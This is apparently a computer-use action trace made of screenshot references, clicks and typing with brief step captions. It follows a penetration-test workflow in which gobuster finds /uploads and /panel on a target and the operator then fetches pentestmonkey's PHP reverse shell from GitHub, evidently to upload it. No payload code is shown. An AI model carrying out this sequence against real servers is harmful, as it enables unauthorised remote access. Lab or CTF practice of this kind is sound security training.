
type("/robots.")

left_click(61, 44)

left_click(324, 44)

Stop gobuster and copy the found directories /uploads, /css, /js and /panel
double_click(238, 118)

double_click(352, 118)

key("ctrl+c")

left_click_drag(1, 370, 618, 424)

right_click(42, 388)

Open a new tab for the target's /uploads/ directory listing
left_click(555, 60)

mouse_move(816, 419)

Search for pentestmonkey's php-reverse-shell and open php-reverse-shell.php on GitHub
type("pen")

left_click(366, 151)

double_click(294, 141)

left_click(324, 258)

left_click(296, 276)
